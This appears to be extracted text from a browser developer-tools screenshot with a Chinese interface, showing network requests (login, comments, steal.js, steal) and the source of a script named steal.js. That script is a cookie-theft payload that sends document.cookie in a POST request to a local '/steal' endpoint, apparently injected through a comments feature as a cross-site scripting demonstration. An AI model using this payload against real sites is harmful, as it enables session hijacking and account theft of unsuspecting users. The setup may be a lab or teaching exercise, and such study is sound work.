 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 1 1
保留日志 停用缓存 已停用节流模式
过滤 反转 更多过滤条件 全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 WS Wasm 其他
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
名称
login
localhost
bootstrap.min.css
comments
x
steal.js
steal
steal
标头 预览 响应 启动器 时间 Cookie
1
2 (function(){
3 fetch('http://localhost:4000/steal', {
4 method: 'POST',
5 headers: {
6 'Content-Type': 'application/json'
7 },
8 body: JSON.stringify({ cookie: document.cookie }),
9 mode: 'cors',
10 });
11 })();
12